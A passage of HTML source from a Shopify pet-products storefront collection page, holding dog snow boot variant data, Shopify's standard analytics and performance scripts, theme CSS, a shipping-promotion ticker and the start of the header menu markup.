2"},{"id":43917009748106,"price":3499,"name":"Dog Snow Boots - 4 Pcs\/set Dog boots For Small Dogs - Blue \/ Size M","public_title":"Blue \/ Size M","sku":"32896161772-Blue-Size 3"},{"id":43917009780874,"price":3499,"name":"Dog Snow Boots - 4 Pcs\/set Dog boots For Small Dogs - Blue \/ Size L","public_title":"Blue \/ Size L","sku":"32896161772-Blue-Size 4"},{"id":43917009813642,"price":3499,"name":"Dog Snow Boots - 4 Pcs\/set Dog boots For Small Dogs - Blue \/ Size XL","public_title":"Blue \/ Size XL","sku":"32896161772-Blue-Size 5"},{"id":43917008699530,"price":3499,"name":"Dog Snow Boots - 4 Pcs\/set Dog boots For Small Dogs - Black \/ Size XS","public_title":"Black \/ Size XS","sku":"32896161772-Black-Size 1"},{"id":43917008732298,"price":3499,"name":"Dog Snow Boots - 4 Pcs\/set Dog boots For Small Dogs - Black \/ Size S","public_title":"Black \/ Size S","sku":"32896161772-Black-Size 2"},{"id":43917008765066,"price":3499,"name":"Dog Snow Boots - 4 Pcs\/set Dog boots For Small Dogs - Black \/ Size M","public_title":"Black \/ Size M","sku":"32896161772-Black-Size 3"},{"id":43917008797834,"price":3499,"name":"Dog Snow Boots - 4 Pcs\/set Dog boots For Small Dogs - Black \/ Size L","public_title":"Black \/ Size L","sku":"32896161772-Black-Size 4"},{"id":43917008830602,"price":3499,"name":"Dog Snow Boots - 4 Pcs\/set Dog boots For Small Dogs - Black \/ Size XL","public_title":"Black \/ Size XL","sku":"32896161772-Black-Size 5"},{"id":43917008863370,"price":3499,"name":"Dog Snow Boots - 4 Pcs\/set Dog boots For Small Dogs - Red \/ Size XS","public_title":"Red \/ Size XS","sku":"32896161772-Red-Size 1"},{"id":43917008896138,"price":3499,"name":"Dog Snow Boots - 4 Pcs\/set Dog boots For Small Dogs - Red \/ Size S","public_title":"Red \/ Size S","sku":"32896161772-Red-Size 2"},{"id":43917008928906,"price":3499,"name":"Dog Snow Boots - 4 Pcs\/set Dog boots For Small Dogs - Red \/ Size M","public_title":"Red \/ Size M","sku":"32896161772-Red-Size 3"},{"id":43917008961674,"price":3499,"name":"Dog Snow Boots - 4 Pcs\/set Dog boots For Small Dogs - Red \/ Size L","public_title":"Red \/ Size L","sku":"32896161772-Red-Size 4"},{"id":43917008994442,"price":3499,"name":"Dog Snow Boots - 4 Pcs\/set Dog boots For Small Dogs - Red \/ Size XL","public_title":"Red \/ Size XL","sku":"32896161772-Red-Size 5"},{"id":43917009191050,"price":3499,"name":"Dog Snow Boots - 4 Pcs\/set Dog boots For Small Dogs - Pink \/ Size XS","public_title":"Pink \/ Size XS","sku":"32896161772-Pink-Size 1"},{"id":43917009223818,"price":3499,"name":"Dog Snow Boots - 4 Pcs\/set Dog boots For Small Dogs - Pink \/ Size S","public_title":"Pink \/ Size S","sku":"32896161772-Pink-Size 2"},{"id":43917009256586,"price":3499,"name":"Dog Snow Boots - 4 Pcs\/set Dog boots For Small Dogs - Pink \/ Size M","public_title":"Pink \/ Size M","sku":"32896161772-Pink-Size 3"},{"id":43917009289354,"price":3499,"name":"Dog Snow Boots - 4 Pcs\/set Dog boots For Small Dogs - Pink \/ Size L","public_title":"Pink \/ Size L","sku":"32896161772-Pink-Size 4"},{"id":43917009322122,"price":3499,"name":"Dog Snow Boots - 4 Pcs\/set Dog boots For Small Dogs - Pink \/ Size XL","public_title":"Pink \/ Size XL","sku":"32896161772-Pink-Size 5"},{"id":43917009354890,"price":3499,"name":"Dog Snow Boots - 4 Pcs\/set Dog boots For Small Dogs - Silver \/ Size XS","public_title":"Silver \/ Size XS","sku":"32896161772-Silver-Size 1"},{"id":43917009387658,"price":3499,"name":"Dog Snow Boots - 4 Pcs\/set Dog boots For Small Dogs - Silver \/ Size S","public_title":"Silver \/ Size S","sku":"32896161772-Silver-Size 2"},{"id":43917009420426,"price":3499,"name":"Dog Snow Boots - 4 Pcs\/set Dog boots For Small Dogs - Silver \/ Size M","public_title":"Silver \/ Size M","sku":"32896161772-Silver-Size 3"},{"id":43917009453194,"price":3499,"name":"Dog Snow Boots - 4 Pcs\/set Dog boots For Small Dogs - Silver \/ Size L","public_title":"Silver \/ Size L","sku":"32896161772-Silver-Size 4"},{"id":43917009485962,"price":3499,"name":"Dog Snow Boots - 4 Pcs\/set Dog boots For Small Dogs - Silver \/ Size XL","public_title":"Silver \/ Size XL","sku":"32896161772-Silver-Size 5"},{"id":43917009518730,"price":3499,"name":"Dog Snow Boots - 4 Pcs\/set Dog boots For Small Dogs - Coffee \/ Size XS","public_title":"Coffee \/ Size XS","sku":"32896161772-Coffee-Size 1"},{"id":43917009551498,"price":3499,"name":"Dog Snow Boots - 4 Pcs\/set Dog boots For Small Dogs - Coffee \/ Size S","public_title":"Coffee \/ Size S","sku":"32896161772-Coffee-Size 2"},{"id":43917009584266,"price":3499,"name":"Dog Snow Boots - 4 Pcs\/set Dog boots For Small Dogs - Coffee \/ Size M","public_title":"Coffee \/ Size M","sku":"32896161772-Coffee-Size 3"},{"id":43917009617034,"price":3499,"name":"Dog Snow Boots - 4 Pcs\/set Dog boots For Small Dogs - Coffee \/ Size L","public_title":"Coffee \/ Size L","sku":"32896161772-Coffee-Size 4"},{"id":43917009649802,"price":3499,"name":"Dog Snow Boots - 4 Pcs\/set Dog boots For Small Dogs - Coffee \/ Size XL","public_title":"Coffee \/ Size XL","sku":"32896161772-Coffee-Size 5"},{"id":43917009027210,"price":3499,"name":"Dog Snow Boots - 4 Pcs\/set Dog boots For Small Dogs - Yellow \/ Size XS","public_title":"Yellow \/ Size XS","sku":"32896161772-Yellow-Size 1"},{"id":43917009059978,"price":3499,"name":"Dog Snow Boots - 4 Pcs\/set Dog boots For Small Dogs - Yellow \/ Size S","public_title":"Yellow \/ Size S","sku":"32896161772-Yellow-Size 2"},{"id":43917009092746,"price":3499,"name":"Dog Snow Boots - 4 Pcs\/set Dog boots For Small Dogs - Yellow \/ Size M","public_title":"Yellow \/ Size M","sku":"32896161772-Yellow-Size 3"},{"id":43917009125514,"price":3499,"name":"Dog Snow Boots - 4 Pcs\/set Dog boots For Small Dogs - Yellow \/ Size L","public_title":"Yellow \/ Size L","sku":"32896161772-Yellow-Size 4"},{"id":43917009158282,"price":3499,"name":"Dog Snow Boots - 4 Pcs\/set Dog boots For Small Dogs - Yellow \/ Size XL","public_title":"Yellow \/ Size XL","sku":"32896161772-Yellow-Size 5"}],"remote":false}],"page":{"pageType":"collection","requestId":"02e66eb3-67e7-412b-a2f3-d2986d173f55-1768705755"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 30540988554,
      theme_id: 149917270154,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.wonderlyy.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.wonderlyy.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.wonderlyy.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":30540988554,"isMerchantRequest":null,"themeId":149917270154,"themeCityHash":"16349606017497118977","contentLanguage":"en","currency":"USD","eventMetadataId":"39125c88-1fad-4b0f-b1df-0cbf66e20bd1"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","requestId":"02e66eb3-67e7-412b-a2f3-d2986d173f55-1768705755","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"USD","category":"Collection: all","collectionName":"all","nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.wonderlyy.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.wonderlyy.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="30540988554"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="149917270154"
  data-theme-name="Shopfinity"
  data-theme-version="1.6.1 — Shrine PRO"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.wonderlyy.com/api/collect"
></script>
</head>

  <body
    class="gradient link-btns--center action-btns--center"
    
  >
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--19997352231050__page_scroll_progress_3KPtFp" class="shopify-section shopify-section-group-header-group section-page-progress"><page-scroll-progress
  class="page-progress page-progress--top floating-btn"
  data-show-percentage=""
  style="--bar-height:5px;--corner-radius:5px;"
>
  <div class="page-progress__track">
    <div class="page-progress__fill" style="background:#eaf2ff;">&nbsp</div>
  </div>
</page-scroll-progress>


</div><div id="shopify-section-sections--19997352231050__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group horizontal-ticker-section"><style data-shopify>.section-sections--19997352231050__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  .horizontal-ticker-sections--19997352231050__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: mobileHorTickersections--19997352231050__2c2ec774-3430-481f-b927-e9c035b9d24e 42.857142857142854s linear infinite normal forwards;
    column-gap: 30px;
  }

  
    .horizontal-ticker-sections--19997352231050__2c2ec774-3430-481f-b927-e9c035b9d24e:hover .horizontal-ticker__container {
      animation-play-state: paused;
    }
  

  .horizontal-ticker-sections--19997352231050__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--19997352231050__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 8px;
      padding-bottom: 8px;
    }

    .horizontal-ticker-sections--19997352231050__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 80px;
      animation-name: desktopHorTickersections--19997352231050__2c2ec774-3430-481f-b927-e9c035b9d24e;
    }

    .horizontal-ticker-sections--19997352231050__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
      width: 400px;
    }
  }

  .color-scheme-sections--19997352231050__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  

  
  @keyframes mobileHorTickersections--19997352231050__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 15.0px));
    }
  }
  @keyframes desktopHorTickersections--19997352231050__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 40.0px));
    }
  }</style>


  
  <div
    class="horizontal-ticker horizontal-ticker-sections--19997352231050__2c2ec774-3430-481f-b927-e9c035b9d24e color-scheme-sections--19997352231050__2c2ec774-3430-481f-b927-e9c035b9d24e color-background-2 gradient content-for-grouping section-sections--19997352231050__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display"
    style="--mobile-text-size: 1.5rem;--desktop-text-size: 1.5rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;--mobile-video-height: 15.0rem;--desktop-video-height: 25.0rem;"
  >
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item">
              Free Shipping on orders $50+
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              •
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              30-Day Money-Back Guarantee
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              •
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              Free Shipping on orders $50+
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              •
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              Secure Checkout
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              •
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free Shipping on orders $50+
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  •
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  30-Day Money-Back Guarantee
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  •
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free Shipping on orders $50+
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  •
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Secure Checkout
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  •
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free Shipping on orders $50+
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  •
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  30-Day Money-Back Guarantee
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  •
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free Shipping on orders $50+
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  •
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Secure Checkout
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  •
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free Shipping on orders $50+
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  •
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  30-Day Money-Back Guarantee
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  •
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Free Shipping on orders $50+
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  •
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Secure Checkout
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  •
                </p>
              

            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-sections--19997352231050__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }

  
  html {
    --header-height: 132.27586206896552px
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
    html {
      --header-height: 60px
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
    
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 8px;
    padding-bottom: 8px;
  }

  .section-header {
    position: sticky;
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center position-left header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
    
    

<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="noVa9XkveJxEC8pFtiHPE3kUONStYv8DK9U5RdEYjQ3CGEIGYQafVkowgO9J2/dh6f/KmgL2UkQp4n8dnRTVlJ673b4CB5GLIbUB1DyXSwGjkZVzYxPn4EPhPuXdUgmt5p41zg2B7eYxs6WtR7jxEMAjmSV0SOoXmQX1+LQa5VzvhqpzPNjB496v7Nl5uMljB4AfxvbC4ftskzDPOINiDsz/3ngiEbePeBLeW+FyMFyiCJcWQVO+lfVFS6HZ+b2sBxUV91X5vfKkZp1FZorGiwcHyda65O1596y4Zo/AZrUkg8nJBtISKwOc8to7tsDqCjV5SkBDJEku052qKkv6sMZdVOrWokgJ8zDDDeR3tFVnn50Qfz2Hf+q22ShiZNsuJEoIC92hISxLCuGumljSIg==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce is-body-scroll" tabindex="-1">
      <div class="menu-drawer__container">
        
<style>
  #HeaderDrawer_Header {
    --btn-size: 3.0rem;
    --btn-offset: 1.0rem;
    --x-scale: 0.65;
    --x-stroke: 1.5px;
    min-height: 6.6rem;
    padding: 1.0rem 2.0rem;
    gap: 1.0rem;
    
    
    border-color: rgba(var(--color-foreground), 0.1);
    
  }
  #HeaderDrawer_Header .menu-drawer__title {
    font-size: 2.2rem;
  }
  #HeaderDrawer_Header .menu-drawer__subtitle {
    font-size: 1.5rem;
    margin-top: 0.2rem;
  }
  
  #HeaderDrawer_Header .menu-drawer__close-btn {
    background: rgba(var(--color-foreground), 0.05);
    border-radius: 7.5%;
    
  }
</style>

<div id="HeaderDrawer_Header" class="header-drawer-v2__header menu-drawer__title-and-close-btn color-background-1 gradient">
  
  
    <div class="header-drawer__header__text">
      
        <span class='menu-drawer__title font-headings'>
          Menu
        </span>
      
      
    </div>
  
  <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset flex-center'>
     <svg class="x-svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
      <line x1="6" y1="6" x2="18" y2="18"></line>
      <line x1="18" y1="6" x2="6" y2="18"></line>
    </svg>
  </button>
</div>



        
<style>
  #HeaderDrawer_Body {
    padding: 1.0rem 1.6rem;
    
  }
  #HeaderDrawer_Body .menu-drawer__navigation {
    margin-left: -1.6rem;
    margin-right: -1.6rem;
  }
</style>
<div id="HeaderDrawer_Body" class="header-drawer-v2__body block-margins color-background-1 gradient">
  
  
<style>
  #HeaderDrawer_Menu-ARW1UZC9GWXFndkJ6b__header_drawer_menu_RDW7Vc {
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  }
  #HeaderDrawer_Menu-ARW1UZC9GWXFndkJ6b__header_drawer_menu_RDW7Vc .menu-drawer__menu-item {
    font-size: 1.6rem;
    padding: 1.2rem 1.8rem;
    gap: 0.5em;
  }
  
    #HeaderDrawer_Menu-ARW1UZC9GWXFndkJ6b__header_drawer_menu_RDW7Vc .menu-drawer__submenu .menu-drawer__menu-item {
      font-size: 1.5rem;
      padding: 0.8rem 2.4rem;
    }
    #HeaderDrawer_Menu-ARW1UZC9GWXFndkJ6b__header_drawer_menu_RDW7Vc .menu-drawer__submenu .menu-drawer__submenu .menu-drawer__menu-item {
      padding-left: 3.0rem;
    }
  
  #HeaderDrawer_Menu-ARW1UZC9GWXFndkJ6b__header_drawer_menu_RDW7Vc .menu-drawer__navigation__separator {
    opacity: 3%;
    margin: 0 1.8rem;
  }
  #HeaderDrawer_Menu-ARW1UZC9GWXFndkJ6b__header_drawer_menu_RDW7Vc summary .icon-caret,
  #HeaderDrawer_Menu-ARW1UZC9GWXFndkJ6b__header_drawer_menu_RDW7Vc summary .icon-plus {
    right: 1.8rem;
  }
  [data-rtl="true"] #HeaderDrawer_Menu-ARW1UZC9GWXFndkJ6b__header_drawer_menu_RDW7Vc summary .icon-caret,
  [data-rtl="true"] #HeaderDrawer_Menu-ARW1UZC9GWXFndkJ6b__header_drawer_menu_RDW7Vc summary .icon-plus {
    right: unset;
    left: 1.8rem;
  }
  #HeaderDrawer_Menu-ARW1UZC9GWXFndkJ6b__header_drawer_menu_RDW7Vc .menu-drawer__menu-item .material-icon {
    font-size: 1.35em;
  }
  #HeaderDrawer_Menu-ARW1UZC9GWXFndkJ6b__header_drawer_menu_RDW7Vc .menu-drawer__menu-item img {
    height: 1.35em;
    width: auto;
  }
</style>

<nav class="menu-drawer__navigation" id="HeaderDrawer_Menu-ARW1UZC9GWXFndkJ6b__header_drawer_menu_RDW7Vc">
  <ul class="menu-drawer__menu menu-drawer__menu--accordion menu-drawer__menu--icon-caret menu-drawer__menu--highlight-none has-submenu list-menu" role="list">
      
      <li><details id="Details-menu-drawer-menu-item-1">
            <summary class="menu-drawer__menu-item font-body list-menu__item link link--text focus-inset">
              
        
      
              Shop
              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
